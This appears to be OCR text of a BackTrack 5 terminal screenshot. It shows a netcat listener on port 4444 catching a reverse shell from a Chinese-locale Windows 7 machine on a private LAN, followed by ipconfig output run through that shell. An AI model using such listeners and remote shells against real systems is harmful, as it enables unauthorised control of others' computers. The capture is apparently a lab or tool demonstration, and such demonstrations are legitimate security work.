 root@k8gege-org: ~/Desktop
File Edit View Terminal Help
root@k8gege-org:~/Desktop# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.110: inverse host lookup failed: Unknown server error : Connection tim
ed out
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.110] 10939
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
ipconfig
C:\Users\k8gege>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9433:23dc:639:2e7b%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.110
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
隧道适配器 isatap.{2D4BA50B-A49A-41F5-93E9-9FF72B991F40}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接*:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:dacc:39fe:10e0:3077:3f57:fe91
本地链接 IPv6 地址. . . . . . . . : fe80::10e0:3077:3f57:fe91%13
默认网关. . . . . . . . . . . . . : ::
back|track 5